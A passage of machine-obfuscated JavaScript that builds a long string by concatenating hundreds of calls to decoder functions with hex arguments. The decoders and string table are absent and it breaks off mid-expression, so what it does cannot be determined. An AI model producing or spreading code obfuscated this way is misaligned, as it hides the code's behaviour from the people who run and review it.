0O00911F_0x2a49d6(0x2842,0x1e20,0x1c99,0x1a32,0x1a14)+O00O00911F_0xbc3d7d(0x13df,0x120e,0x84c,0x2270,0x13c4)+O00O00911F_0x2a49d6(-0x9d9,0x28c,0xd96,0x548,0x21b)+O00O00911F_0x1fd229(0x19a7,0x273d,0x185b,0x1fe3,0x1444)+O00O00911F_0xbc3d7d(0x60e,-0x5eb,0x1097,0x500,0x652)+O00O00911F_0xbc3d7d(0x2ea,0x89e,-0x164,-0x51c,0x105c)+O00O00911F_0x1fd229(0xe6e,0xbbc,0x627,0x4d9,0x341)+O00O00911F_0x96d9cf(0x1004,0xb47,0x6e7,0x532,0x1e2d)+O00O00911F_0x301314(0x160b,0x16ba,0x166b,0xf62,0x15a1)+O00O00911F_0x301314(0x160b,0x244c,0x7d6,0xfd7,0x18db)+O00O00911F_0x2a49d6(-0x906,0x547,0x1032,0xcc2,0x6a3)+O00O00911F_0x96d9cf(0x1792,0x1502,0x22ce,0x115a,0xd95)+O00O00911F_0xbc3d7d(0x16e7,0x1d13,0x1d5a,0x14ab,0x11a4)+O00O00911F_0x2a49d6(0x204d,0x19d1,0x272f,0xf75,0x1e25)+O00O00911F_0xbc3d7d(0x6c4,0x1529,0x2e9,-0x6e3,0x2c9)+O00O00911F_0x1fd229(0xd68,0xd15,0x1a1c,0x189f,0x22b9)+O00O00911F_0x1fd229(0x192e,0xebd,0xc19,0x383,0x1d3)+O00O00911F_0x301314(0x160b,0x1c68,0xecd,0x1f14,0x1f19)+O00O00911F_0x96d9cf(0x1792,0x2637,0x23dc,0x2403,0x1545)+O00O00911F_0x96d9cf(0x10f8,0xa13,0x14ff,0x1da4,0x180e)+O00O00911F_0x2a49d6(0x64d,0x1482,0xe00,0x1ba4,0xf6a)+O00O00911F_0xbc3d7d(0x17eb,0x244a,0x2046,0x1a17,0x1d42)+O00O00911F_0x2a49d6(0x783,0xe74,0x911,0x10c5,0x37d)+O00O00911F_0x1fd229(0x1971,0x1e6f,0x184d,0x1014,0x1040)+O00O00911F_0xbc3d7d(0xcba,-0x156,0x12e1,0xa12,0x11af)+O00O00911F_0x2a49d6(0xb4a,0x7ee,0x8f0,-0x64e,-0x375)+O00O00911F_0xbc3d7d(-0x128,0xd00,-0x314,-0x6c7,-0x857)+O00O00911F_0x1fd229(0x529,0x593,0xd27,0x1128,0xbf3)+O00O00911F_0x96d9cf(0xac0,0x1575,0xb33,0x272,0xd59)+O00O00911F_0xbc3d7d(0x631,-0x423,0xde9,0xd4a,0x6d4)+O00O00911F_0xbc3d7d(0x16e7,0x158f,0x1150,0x1f61,0x1dc8)+O00O00911F_0x96d9cf(0x1792,0x1ae6,0x263b,0x16f2,0xe41)+O00O00911F_0xbc3d7d(0x104d,0x9a2,0x1767,0x1e62,0x1e3)+O00O00911F_0x2a49d6(0x7c5,0x1482,0x1c2e,0x2200,0x113d)+O00O00911F_0x2a49d6(0x218d,0x19d8,0x1aee,0x20b0,0x1820)+O00O00911F_0x1fd229(0xa75,0xcfe,0x126f,0x164c,0x1f19)+O00O00911F_0x1fd229(0x117d,0x24f1,0x1f29,0x1ba9,0x22b6)+O00O00911F_0xbc3d7d(0xea0,0x903,0xc5d,0x192d,0x1803)+O00O00911F_0x301314(0xf89,0x1353,0x6d5,0x991,0x12b4)+O00O00911F_0xbc3d7d(0x312,0x8d1,-0xa0f,0x454,-0x641)+O00O00911F_0x1fd229(0x15b9,0x17dd,0x2155,0x20cf,0x2799)+O00O00911F_0x1fd229(0x21dc,0x128b,0x19a1,0x2587,0x27c5)+O00O00911F_0x301314(0x160b,0x1b1c,0xdbd,0x1631,0x1b7e)+O00O00911F_0x2a49d6(0x818,0x6a6,0x3e4,-0x4d2,0x4ed)+O00O00911F_0x2a49d6(0x1233,0x4bb,0x3a9,-0x6a,-0x6e6)+O00O00911F_0x96d9cf(0x47b,-0x1b8,-0x7d8,0x15d,-0xa63)+O00O00911F_0x2a49d6(0x662,0xaeb,0x1812,0xe2b,0x518)+O00O00911F_0x2a49d6(0xfb8,0xa9f,0xfaf,-0xec,0x6f4)+O00O00911F_0x2a49d6(0x1973,0x1be0,0x1d76,0x21c0,0x1752)+O00O00911F_0x301314(0x25,0x850,-0xacd,0xbe1,0x25a)+O00O00911F_0x2a49d6(0x1ad8,0x12fb,0xfb3,0x8cd,0xf7d)+O00O00911F_0x2a49d6(0x1fce,0x1252,0x611,0x183d,0x11e2)+O00O00911F_0x301314(0x1607,0x1892,0xf1b,0x1885,0x959)+O00O00911F_0xbc3d7d(0x7c,-0xc06,0x218,-0x24a,-0x475)+O00O00911F_0x96d9cf(0xa06,0x456,0xec,0x177b,-0x110)+O00O00911F_0x1fd229(0x2a8a,0x133f,0x1e5d,0x2777,0x226f)+O00O00911F_0xbc3d7d(0x1929,0x1755,0x1081,0x11f7,0x2699)+O00O00911F_0x2a49d6(0x26a4,0x1860,0xe70,0x153e,0x1a66)+O00O00911F_0x1fd229(0xf14,0x816,0x129a,0x1c92,0xb2c)+O00O00911F_0x301314(0x1ac6,0x26b3,0x1ca2,0x13bf,0x11fa)+O00O00911F_0xbc3d7d(0x2b8,-0xbf5,0x6f0,0xfa7,0xc5b)+O00O00911F_0x1fd229(0x12d1,0x1e9b,0x1ccf,0x18f0,0x1297)+O00O00911F_0x2a49d6(0x12c0,0x18d4,0x1584,0x11c6,0x215e)+O00O00911F_0x2a49d6(0xc63,0x64e,-0x888,0x288,0x2cc)+O00O00911F_0x2a49d6(0xf7f,0x17ad,0xa9a,0x25b4,0x2233)+O00O00911F_0x96d9cf(0xcfb,0x369,0x1437,0xeff,0x173)+O00O00911F_0x301314(0x18df,0x17d8,0x1a25,0xb4d,0x164a)+O00O00911F_0x2a49d6(0xd40,0x663,0x110f,-0x791,0xa5b)+O00O00911F_0xbc3d7d(0x16e7,0x18ee,0x17d6,0x1f30,0x15e9)+O00O00911F_0x2a49d6(0x3ae,0xf92,0x5ff,0x3b7,0xf25)+O00O00911F_0x96d9cf(0x111d,0xca9,0x751,0xbce,0x1f01)+O00O00911F_0xbc3d7d(0x678,0x1153,-0x586,0x2bf,-0x9)+O00O00911F_0x96d9cf(0xeee,0x1869,0x18fd,0x1557,0x65)+O00O00911F_0x1fd229(0x187d,0x18fa,0xa60,0x1490,0x1133)+O00O00911F_0x96d9cf(0x1792,0x1608,0x1a6d,0x1b8c,0x1e88)+O00O00911F_0x96d9cf(0x1792,0x19ea,0x2113,0x1849,0x2127)+O00O00911F_0x2a49d6(0xcfa,0x123a,0x450,0x1542,0x209b)+O00O00911F_0xbc3d7d(0x1076,0x789,0xc4f,0x40c,0x14c6)+O00O00911F_0x96d9cf(0xcfb,0x18db,0x16bc,0x15e6,0x1b5d)+O00O00911F_0x1fd229(0x2b19,0x2dcc,0x1fa3,0x2723,0x17de)+O00O00911F_0x301314(0x39a,-0xada,0xf79,0xab3,0xf)+O00O00911F_0x96d9cf(0x1792,0x2067,0x141c,0x1429,0x113b)+O00O00911F_0xbc3d7d(0x1120,0x1439,0xd71,0x19a1,0xbda)+O00O00911F_0x96d9cf(0x314,-0x767,0x593,0xdfb,0x991)+O00O00911F_0x96d9cf(0x14ee,0x993,0x75e,0x185e,0x13ad)+O00O00911F_0x1fd229(0x84c,-0x236,0x78b,0x138a,-0x35e)+O00O00911F_0x96d9cf(0xe00,0x40e,0x4d2,0x6d6,0x13c7)+O00O00911F_0x301314(0x1b9,0x997,0x798,0x6ee,-0xcee)+O00O00911F_0x96d9cf(0x38a,-0x470,-0x39f,-0x629,-0xa4c)+O00O00911F_0x301314(0x972,-0x49a,0x873,0x14fa,0xd45)+O00O00911F_0x2a49d6(0x1385,0x1ba8,0x2152,0xe4e,0x11c9)+O00O00911F_0x301314(0x39a,-0x88f,-0xa1b,-0x539,0x1081)+O00O00911F_0x96d9cf(0x1792,0x194b,0xc07,0x14af,0xd80)+O00O00911F_0x2a49d6(0x16d2,0x130d,0x1bc0,0x12e4,0x2137)+O00O00911F_0x96d9cf(0x314,0x11bf,0x597,0x822,0x500)+O00O00911F_0x1fd229(0x1621,0x26bc,0x1999,0x27ef,0x18a2)+O00O00911F_0x96d9cf(0x14df,0x1ba3,0x19d0,0xecc,0x15f7)+O00O00911F_0x96d9cf(0x6dc,0xa1c,0x84f,-0x7c0,0xa48)+O00O00911F_0x96d9cf(0x1792,0xeef,0x1ccf,0x18cd,0xc5e)+O00O00911F_0x1fd229(0x119a,0x172c,0x2021,0x274a,0x1715)+O00O00911F_0xbc3d7d(0x1681,0xe2d,0x1702,0x1e2e,0x231e)+O00O00911F_0x2a49d6(0x11a5,0x15a6,0x2485,0x1ab4,0x158d)+O00O00911F_0x96d9cf(0x7b2,0x12f9,0x1ee,0x663,-0x43a)+O00O00911F_0x96d9cf(0xb77,-0x32a,0x162d,-0x2c7,0x965)+O00O00911F_0x96d9cf(0xa6,0xc40,-0x3fe,0xdef,-0xdb3)+O00O00911F_0x1fd229(0x159e,0xc1b,0x771,-0x5c7,-0x600)+O00O00911F_0x1fd229(0x1138,0x24ad,0x1ccf,0x1c1f,0x2177)+O00O00911F_0x2a49d6(0x2b39,0x1c91,0x2415,0xfdb,0x253f)+O00O00911F_0x301314(0x17b0,0x1f0e,0x1e8d,0xd23,0x1001)+O00O00911F_0xbc3d7d(0x16e7,0xfc0,0x979,0x22d0,0xccb)+O00O00911F_0x96d9cf(0x1792,0x1942,0xba5,0x1c0c,0x106b)+O00O00911F_0xbc3d7d(0x147f,0x1c88,0x109c,0x16d0,0x1a91)+O00O00911F_0xbc3d7d(0x127,0x45f,-0x200,0x4eb,0x119)+O00O00911F_0x301314(0x160b,0x23de,0x1601,0x136f,0x230f)+O00O00911F_0x96d9cf(0x1792,0x137b,0x189b,0x209a,0x1adc)+O00O00911F_0x301314(0x19d6,0x1543,0x1543,0xc63,0x237d)+O00O00911F_0xbc3d7d(0xf95,0x1aa2,0x14ca,0x102c,0x1536)+O00O00911F_0x1fd229(0x97b,0xeaa,0xd87,0x13ff,0xe7a)+O00O00911F_0x2a49d6(0x202,0x4b4,0x41b,0x14a,-0x3cb)+O00O00911F_0x2a49d6(0xe41,0x30c,0x3ec,0xa30,0xa10)+O00O00911F_0x96d9cf(0x1cf2,0x238e,0x253e,0x22a2,0x1cd7)+O00O00911F_0x1fd229(0x11d8,0x1489,0x892,-0x58a,0xfcd)+O00O00911F_0x96d9cf(0x1792,0x1d70,0x1689,0x15d9,0x1733)+O00O00911F_0xbc3d7d(0x16e7,0x175a,0x16d0,0x1749,0x18bb)+O00O00911F_0x96d9cf(0x1b5d,0x1aef,0x1506,0x13f3,0x2823)+O00O00911F_0x1fd229(0x12c2,0x2177,0x1467,0xba9,0x1477)+O00O00911F_0x1fd229(0x1315,0x1089,0x18e8,0x270e,0x15ab)+O00O00911F_0x96d9cf(0xa90,0x926,0x9b5,-0x9f,0xfa2)+O00O00911F_0x2a49d6(0x365,0x35f,0xda6,-0x24f,0x3e7)+O00O00911F_0xbc3d7d(0x1664,0xe44,0x1dba,0x22d4,0x183f))+(O00O00911F_0xbc3d7d(0x111a,0x49f,0x1a7b,0xac2,0xcc8)+O00O00911F_0xbc3d7d(0x16e7,0x1d47,0x815,0x1f6d,0x105a)+O00O00911F_0x2a49d6(0x1992,0x18d4,0x16bb,0x1ca0,0x222e)+O00O00911F_0x96d9cf(0x1792,0x2620,0x17c9,0x151b,0xc83)+O00O00911F_0x1fd229(0x13cf,0x2b23,0x221e,0x28ea,0x1ecb)+O00O00911F_0x301314(0x191e,0x2093,0x200c,0x1f3c,0x15b9)+O00O00911F_0x96d9cf(0x1b0c,0x198e,0x1ad1,0x21b4,0xd29)+O00O00911F_0x301314(0x1a47,0xf50,0x1f3f,0x14af,0x1b5d)+O00O00911F_0x1fd229(0x165d,0x1cff,0x1c4c,0x1d37,0x16fe)+O00O00911F_0xbc3d7d(0x241,-0x759,-0x39e,0x9a2,0x79f)+O00O00911F_0x2a49d6(0xa3d,0x20a,-0x9d4,-0x33b,-0x618)+O00O00911F_0x96d9cf(0x1792,0x2194,0x2391,0xbb1,0x1410)+O00O00911F_0x1fd229(0x18b2,0x175f,0x1ccf,0x2160,0x2525)+O00O00911F_0x2a49d6(0x120c,0x18b6,0x21ac,0x18d9,0x1f95)+O00O00911F_0x1fd229(0x1cae,0xb14,0x1973,0x27b7,0x18bc)+O00O00911F_0x1fd229(0xe3,-0x128,0x633,0x13e8,0x1322)+O00O00911F_0x301314(0x104d,0x172c,0x31e,0x1885,0x117e)+O00O00911F_0xbc3d7d(0xc60,0xfe2,0x592,0x1ad9,0x1a98)+O00O00911F_0x2a49d6(-0xade,0x20a,-0x57d,0x588,0xb5d)+O00O00911F_0x1fd229(0x16f6,0x2803,0x1ccf,0x2ad0,0x1e0c)+O00O00911F_0x2a49d6(0x11dd,0x18d4,0x1f52,0xd51,0x260e)+O00O00911F_0x1fd229(0x1e09,0x19f8,0x1cb1,0x22ed,0x19e7)+O00O00911F_0x301314(0x12af,0x1aee,0xb88,0x1b77,0x15a6)+O00O00911F_0x96d9cf(0x18e3,0x1c37,0x10c3,0x17e0,0x144b)+O00O00911F_0x2a49d6(0x1691,0x7cb,0x10d9,0xb3c,0x4ea)+O00O00911F_0xbc3d7d(0x10d1,0x9af,0x1840,0x5f5,0x19b3)+O00O00911F_0x96d9cf(0x8c8,-0x16e,0x110f,-0x607,0xf19)+O00O00911F_0x2a49d6(0x552,0x5d0,-0x169,0xe25,-0x543)+O00O00911F_0x301314(0x12dd,0x206d,0x14ae,0x147f,0x50e)+O00O00911F_0x2a49d6(0xec3,0x18d4,0xa38,0x1629,0x1410)+O00O00911F_0x301314(0x160b,0x1391,0x186a,0x1134,0x186c)+O00O00911F_0xbc3d7d(0x126,-0x94f,0xa,0xa33,0xfff)+O00O00911F_0x2a49d6(0x1605,0x1e3c,0x20c8,0x2cd1,0x1fe5)+O00O00911F_0xbc3d7d(0x1461,0x97d,0x5d7,0x1056,0x1650)+O00O00911F_0x301314(0x9f3,0xd44,-0x48f,0x173b,0xb85)+O00O00911F_0x2a49d6(0x2ff,0x381,-0x4b7,-0x16c,0x794)+O00O00911F_0x1fd229(0x1e77,0x107e,0x19a1,0x2009,0x247b)+O00O00911F_0x1fd229(0x17a4,0x1d17,0x1ccf,0x146b,0x160d)+O00O00911F_0x301314(0x160b,0x1b36,0x24ae,0x2220,0xa98)+O00O00911F_0x96d9cf(0x1d1,-0x8ed,0x437,0x86b,0xec)+O00O00911F_0x2a49d6(0x1d34,0x1e3c,0x196a,0x13f4,0x280b)+O00O00911F_0x301314(0xb6e,0x127e,0x1b0,0x5d3,0x17c4)+O00O00911F_0xbc3d7d(0x13ba,0xbd3,0xcfc,0x20a0,0x193f)+O00O00911F_0x96d9cf(0xaa2,0xe27,0x666,0x12cf,0x895)+O00O00911F_0x1fd229(0x85b,0x912,0x1265,0x1490,0x183d)+O00O00911F_0xbc3d7d(0x16e7,0xd85,0x2585,0x133b,0x14ca)+O00O00911F_0x1fd229(0xec9,0x1e2b,0x1ccf,0x11ad,0x1fb1)+O00O00911F_0x2a49d6(0x26f1,0x1c9f,0x2854,0x1e45,0x1ca1)+O00O00911F_0x301314(0xda3,0x1044,0x8a0,0x147b,0x8f6)+O00O00911F_0xbc3d7d(0x219,0xa7,0xba7,-0x27f,-0xfc)+O00O00911F_0xbc3d7d(0x1587,0xa28,0x142b,0x19b6,0x1082)+O00O00911F_0x1fd229(0x1902,0xac1,0x1991,0x2215,0xca0)+O00O00911F_0x1fd229(0xa26,0x468,0x10b7,0x5da,0x1645)+O00O00911F_0x96d9cf(0x23f,0x1043,0xe73,-0x6c5,-0xc88)+O00O00911F_0x2a49d6(0x11ff,0x15a6,0x1127,0x8d9,0x1962)+O00O00911F_0x301314(0x160b,0xb12,0x19b9,0x11ce,0x1885)+O00O00911F_0xbc3d7d(0x16e7,0x22d0,0x1d7a,0x19b4,0x1f25)+O00O00911F_0xbc3d7d(0x126,0xdc7,-0xd39,0x3da,-0xbb)+O00O00911F_0x1fd229(0x1733,0x1a3b,0x2237,0x20d2,0x2436)+O00O00911F_0x96d9cf(0xc86,0x14f2,0x18fa,0x316,0x9be)+O00O00911F_0xbc3d7d(0x409,0x1040,-0x820,0x158,0x108b)+O00O00911F_0x1fd229(-0x277,0x38d,0xc42,0x1718,0x130f)+O00O00911F_0x2a49d6(0x221b,0x1a7d,0x1556,0x249b,0xbbf)+O00O00911F_0xbc3d7d(0x13b9,0x1cca,0x1b57,0x141a,0xd79)+O00O00911F_0x1fd229(0x1368,0x2498,0x1ccf,0x1472,0x2a67)+O00O00911F_0x301314(0x160b,0x1199,0x1b21,0x1fcd,0x1874)+O00O00911F_0x301314(0x4a,-0x554,0x308,0x328,0x1d8)+O00O00911F_0x301314(0x1b73,0x243c,0x24f7,0x2144,0x2201)+O00O00911F_0xbc3d7d(0xbdb,-0x211,0x705,0x1367,-0x84)+O00O00911F_0x2a49d6(0xfcb,0x5f6,-0x4f2,0xf56,0x149c)+O00O00911F_0x1fd229(0x2228,0x2784,0x1ba2,0x17ae,0x1ff9)+O00O00911F_0x96d9cf(0x193b,0x1f36,0x1070,0x228d,0x2658)+O00O00911F_0x1fd229(0x1061,0x154f,0x19a1,0x1071,0x14c8)+O00O00911F_0x96d9cf(0x1792,0x1538,0x12fd,0x15e6,0xfd7)+O00O00911F_0x301314(0x160b,0xead,0x1d0d,0x23b6,0x805)+O00O00911F_0x2a49d6(0x7b6,0x313,0xa36,-0x577,0x11d)+O00O00911F_0xbc3d7d(0x1c4f,0x11c4,0x2200,0x223d,0x186c)+O00O00911F_0x96d9cf(0x78a,0xfff,-0x27,0x325,-0x368)+O00O00911F_0x2a49d6(0x1592,0x1da4,0x212f,0x1aa8,0x1404)+O00O00911F_0x96d9cf(0x10ea,0x166b,0x179c,0x3c9,0x10c4)+O00O00911F_0x301314(0x12dd,0x16b3,0x1dca,0x1162,0x7ac)+O00O00911F_0x1fd229(0x2bbc,0x25dd,0x1ccf,0x2343,0x1ac1)+O00O00911F_0x96d9cf(0x1792,0xb23,0x16b8,0x1a5d,0x25f6)+O00O00911F_0x1fd229(0x8ab,0x92d,0x70e,0x8d1,0x1130)+O00O00911F_0x96d9cf(0x1cfa,0x1c8b,0x12cf,0x29e7,0x1aa7)+O00O00911F_0x1fd229(0x5c7,0x48,0xe1a,0xa80,0xe35)+O00O00911F_0x2a49d6(0x1ddd,0x1292,0x17a8,0xb35,0x1467)+O00O00911F_0x301314(0xaeb,0x1639,0x1945,0x3e1,0x18de)+O00O00911F_0x1fd229(0x1e95,0x2391,0x1baa,0x27e5,0x14c4)+O00O00911F_0x301314(0x12dd,0x126d,0x1261,0x2091,0xaec)+O00O00911F_0x301314(0x160b,0xc9e,0x24b8,0x1f12,0x14ab)+O00O00911F_0x2a49d6(0x229,0x6b8,0xed3,0x966,-0x423)+O00O00911F_0x2a49d6(0x15b1,0x15a6,0xf7b,0x954,0x1f7b)+O00O00911F_0xbc3d7d(0x16e7,0x1d38,0x23d3,0xa9f,0x2409)+O00O00911F_0x301314(0x11b7,0x2d3,0x14d6,0x1c7b,0x60d)+O00O00911F_0x96d9cf(0x19ca,0x14c9,0x12a9,0x1e31,0x1afa)+O00O00911F_0xbc3d7d(0x1b75,0x1086,0x101f,0x26b3,0xf04)+O00O00911F_0x96d9cf(0x14cf,0x13b9,0x1ce7,0xa0f,0x143b)+O00O00911F_0x301314(0x12dd,0x133e,0x2102,0x9c9,0x2112)+O00O00911F_0x1fd229(0x1a0d,0xed6,0x1ccf,0x29ee,0x2352)+O00O00911F_0x2a49d6(0xb02,0xc15,0x129f,0x1915,0x19f)+O00O00911F_0x2a49d6(0x80d,0x383,-0x724,0x1e6,-0x380)+O00O00911F_0x301314(0xe50,0x8b4,0x179e,0x17e5,0x182b)+O00O00911F_0x96d9cf(0x65c,0x13d1,0x5af,0x1172,0x13f)+O00O00911F_0xbc3d7d(0xd5d,0x405,0x1287,0x16a3,0x1478)+O00O00911F_0x301314(0x16ff,0x1029,0x1ad5,0x12b4,0x1a26)+O00O00911F_0x301314(0x160b,0x18aa,0x203e,0x1331,0x9be)+O00O00911F_0x301314(0x160b,0x171a,0x1d10,0x19b9,0xd09)+O00O00911F_0x1fd229(0x127f,-0x226,0x59a,-0x599,0x6a0)+O00O00911F_0x2a49d6(0x1d1e,0xe44,0xa36,0xd,0x15a7)+O00O00911F_0x301314(0x1f5,-0x593,0xe11,-0x4af,0x5b9)+O00O00911F_0xbc3d7d(0xab5,-0x347,0x1150,0x1104,0x2c3)+O00O00911F_0x2a49d6(-0x664,0x663,0x5bf,0xc09,-0x6b6)+O00O00911F_0x96d9cf(0x1792,0x2307,0xd7f,0x986,0x1230)+O00O00911F_0x96d9cf(0x7ff,0x1540,-0x6de,-0x5dd,0x133)+O00O00911F_0xbc3d7d(0x604,0x404,0x10aa,0x11c1,0x41f)+O00O00911F_0x96d9cf(0x12f8,0xf87,0x1f8c,0x1b38,0x683)+O00O00911F_0x2a49d6(0x687,0xcef,0x1980,0x15f3,0x1232)+O00O00911F_0xbc3d7d(0xe70,0x1814,0x1628,0xf9e,0x14a5)+O00O00911F_0x1fd229(0xef3,0x12b0,0xa5e,0x740,0x65e)+O00O00911F_0x301314(0x160b,0x1e76,0x961,0x7f6,0x226a)+O00O00911F_0x2a49d6(0x13d0,0x941,0xad5,-0x413,0x211)+O00O00911F_0x301314(0x168e,0x2120,0x1a27,0x1be2,0x20d9)+O00O00911F_0x301314(0x179a,0x2261,0x11b4,0xba7,0x2578)+O00O00911F_0x1fd229(0x1f42,0x116d,0x18b8,0x151e,0x25f1)+O00O00911F_0xbc3d7d(0x1c77,0x25dc,0x1f36,0x11e5,0x1659)+O00O00911F_0x301314(0x12ab,0xb87,0xb88,0x117d,0x1206)+O00O00911F_0xbc3d7d(0x226,0x1d,-0xbb2,-0xc2a,0x34d)+O00O00911F_0x1fd229(0xe8e,0x127d,0xe79,0x17aa,0x1c2a)+O00O00911F_0x301314(0x152e,0x1b5f,0x1128,0x2239,0x1ede)+O00O00911F_0xbc3d7d(0x16e7,0xfc1,0x1e13,0x1c9a,0xac1)+O00O00911F_0x96d9cf(0x1792,0xe3e,0x91a,0xe4a,0x111b)+O00O00911F_0xbc3d7d(0x2b3,0xeca,0xce4,-0x544,-0x6cc)+O00O00911F_0x96d9cf(0x5a7,-0x3f,0xfb0,-0x37c,0xf79)+O00O00911F_0x2a49d6(0x13f9,0x1179,0xd5c,0x1d1d,0xa9b)+O00O00911F_0x1fd229(0xbf8,0xf35,0xf26,0x1ba7,0x6c9)+O00O00911F_0xbc3d7d(0x1aef,0x235f,0x1255,0x2300,0xdd2)+O00O00911F_0x96d9cf(0x5e4,-0x191,0x115f,0xa1c,0x164)+O00O00911F_0x96d9cf(0x73d,0x109c,0x286,0x1420,0x988)+O00O00911F_0x96d9cf(0x1464,0x1cc1,0x1d3f,0xe84,0x10a2)+O00O00911F_0x96d9cf(0x1792,0x25ee,0x20a2,0x231d,0x19a2)+O00O00911F_0xbc3d7d(0x1c24,0x2075,0xf04,0x1bfc,0x24cd)+O00O00911F_0x2a49d6(0x1c2c,0x1b0c,0x2749,0x28af,0x204d)+O00O00911F_0x301314(0x19c7,0x2205,0xb4b,0x1c52,0xd19)+O00O00911F_0xbc3d7d(0x1aa2,0x281c,0x258f,0x1a5f,0x11a8)+O00O00911F_0x301314(0x1259,0x2005,0x18b1,0xe41,0xe87)+O00O00911F_0x2a49d6(0x1d9f,0x18d4,0x2510,0x1a17,0x1720)+O00O00911F_0x96d9cf(0x1792,0x1147,0x1626,0x1588,0x137b)+O00O00911F_0x1fd229(0x145b,0xccf,0x8bc,0x1b3,0xc13)+O00O00911F_0x1fd229(0xcbe,0x152c,0xa39,0x1e7,0x438)+O00O00911F_0x96d9cf(0x16cd,0xea6,0x1cb0,0xa55,0x1b90)+O00O00911F_0x2a49d6(0x4c2,0x105d,0x1d85,0x1cba,0xf70)+O00O00911F_0x301314(0x39a,-0x66e,-0x9d,0x339,0x2d0)+O00O00911F_0xbc3d7d(0x16e7,0x1690,0x2576,0x1154,0x1f0c)+O00O00911F_0xbc3d7d(0x1aa0,0x2250,0x1d57,0x1b8a,0x17c2)+O00O00911F_0xbc3d7d(0x549,-0x168,0x522,0xf25,0x109d)+O00O00911F_0x2a49d6(0x8a0,0xe61,0x522,0x1921,0x1736)+O00O00911F_0x96d9cf(0x4e1,-0x13b,0xb6,0x376,0xa8e)+O00O00911F_0x96d9cf(0x1792,0xb10,0x161b,0xa65,0x1a29)+O00O00911F_0x1fd229(0x292b,0x113b,0x1ccf,0x1b9b,0x196a)+O00O00911F_0xbc3d7d(0x5b5,-0x254,0x87e,0x531,0xf56)+O00O00911F_0x96d9cf(0x7ea,0x29c,0xfbb,-0x616,0xe7b)+O00O00911F_0x2a49d6(0x17cd,0x961,0xd9e,0xd48,-0x38a)+O00O00911F_0x1fd229(0x271d,0xc01,0x19d5,0x1b52,0x104b)+O00O00911F_0x2a49d6(0x1300,0x1cca,0x252e,0x1e06,0x28e1)+O00O00911F_0x96d9cf(0xc80,0x96d,0x14d5,0x161f,0x39a)+O00O00911F_0xbc3d7d(0x13ed,0xdbf,0x1d37,0x1564,0x1123)+O00O00911F_0xbc3d7d(0x1add,0x1f81,0x124c,0x24ff,0x17f0)+O00O00911F_0xbc3d7d(0x2bf,0x252,0x945,0x7f7,-0x661)+O00O00911F_0xbc3d7d(0xa5e,0x4ad,0x1714,0x192c,0x13da)+O00O00911F_0x96d9cf(0x19b8,0x1502,0x1c1c,0x26c4,0x1a0d)+O00O00911F_0x1fd229(0x23de,0x1666,0x1dbf,0x18f0,0x278c)+O00O00911F_0xbc3d7d(0x9f,-0xe32,-0xba1,0x542,0x89)+O00O00911F_0x2a49d6(0x13b8,0x1bf0,0x23ac,0x1c7c,0x2605)+O00O00911F_0xbc3d7d(0x320,-0x658,-0xb8e,0x122,0x47)+O00O00911F_0x2a49d6(0x10cc,0x826,0x1058,0x133b,0xa3e)+O00O00911F_0xbc3d7d(0x1759,0x230e,0x10bf,0x1135,0x1d46)+O00O00911F_0x96d9cf(0x1792,0x201b,0x167b,0x2087,0x10f4)+O00O00911F_0x1fd229(0x1ef5,0x1256,0x1ccf,0x1693,0x249d)+O00O00911F_0x301314(0x52c,0x120,0xc80,0x69e,-0x6dc)+O00O00911F_0x2a49d6(0xc04,0x190c,0x13ee,0x1f0a,0xe75)+O00O00911F_0x96d9cf(0x34e,-0x5a5,0x68a,0x569,0xf4d)+O00O00911F_0x301314(-0xa3,-0x283,0x5a3,-0x49f,-0x767)+O00O00911F_0xbc3d7d(0x1619,0x1943,0x1300,0x2022,0x112b)+O00O00911F_0xbc3d7d(0x5d1,0x1303,-0x358,0xa38,0x51d)+O00O00911F_0x301314(0xb54,0x258,0x2ba,-0x250,0x112b)+O00O00911F_0xbc3d7d(0x16e7,0xb39,0xc62,0x1b33,0x16a5)+O00O00911F_0xbc3d7d(0x16e7,0xf49,0x10e3,0x119a,0x136d)+O00O00911F_0x301314(0x160b,0x1198,0x10bc,0x1fe8,0x120a)+O00O00911F_0x1fd229(0x17bf,0x1be2,0x221b,0x2016,0x1d11)+O00O00911F_0x301314(0x1303,0x53b,0xbce,0x51f,0x21eb)+O00O00911F_0x301314(-0x3d,-0x372,0xc9,-0xe98,-0xc4b)+O00O00911F_0x301314(0x1197,0xa6c,0x50a,0x1233,0x10c1)+O00O00911F_0x2a49d6(0x6ce,0x7fb,-0x7d,0x5c4,0xe78)+O00O00911F_0xbc3d7d(0x926,0xc5c,-0x8f,-0x5b3,0x1318)+O00O00911F_0x96d9cf(0xea,-0x1b,-0x666,-0x972,-0x47f)+O00O00911F_0x301314(0xe7d,0x97e,0x56e,0x1a27,0xb02)+O00O00911F_0x301314(0x160b,0x22e5,0x2409,0x1744,0xaf3)+O00O00911F_0xbc3d7d(0x16e7,0x162b,0x1df0,0x1916,0x948)+O00O00911F_0x1fd229(0x3ee,0xfdd,0x942,0x30,0xb36))+(O00O00911F_0x1fd229(0x24f7,0x147c,0x1ccf,0x1e28,0x29db)+O00O00911F_0x96d9cf(0x1792,0x1501,0xaf2,0x1e1d,0x14e9)+O00O00911F_0xbc3d7d(0x427,0x10f1,0xe0a,-0x47e,-0x491)+O00O00911F_0x96d9cf(0x778,0x198,-0x34a,0xb12,-0x6dd)+O00O00911F_0x96d9cf(0x148a,0xe15,0x97c,0x1368,0x1fba)+O00O00911F_0x301314(-0x3d,-0x48a,0x85c,0x918,-0x5be)+O00O00911F_0x1fd229(0x989,0x1d35,0x185b,0x2646,0x1b7e)+O00O00911F_0x301314(0x3e7,0x9a,-0x5ad,0xda1,0x62)+O00O00911F_0x1fd229(0x1f14,0x22d0,0x206b,0x194c,0x2e46)+O00O00911F_0x96d9cf(0x1792,0x112a,0x113d,0x25e9,0x147b)+O00O00911F_0x1fd229(0x18c0,0x161c,0x1ccf,0x1a9d,0x1b06)+O00O00911F_0x96d9cf(0x1792,0x11a3,0x234e,0x102f,0x13a1)+O00O00911F_0x96d9cf(0x11ac,0xff3,0x18e9,0x78b,0xcf9)+O00O00911F_0x96d9cf(0x97,0x504,-0x9e9,-0x796,-0xe00)+O00O00911F_0xbc3d7d(0xea0,0xeee,0x1d35,0x1741,0x1305)+O00O00911F_0x301314(0xf89,0x1184,0xd60,0x133d,0x1e1b)+O00O00911F_0x1fd229(0x301,0xdc3,0xc2e,0x5ef,0x1691)+O00O00911F_0x96d9cf(0x1885,0x1209,0xc79,0xa80,0x2481)+O00O00911F_0xbc3d7d(0xa78,0x15a8,0x7a4,0xa44,0x3c3)+O00O00911F_0xbc3d7d(0x160a,0x79f,0x1168,0x1e63,0x1e45)+O00O00911F_0x301314(0x160b,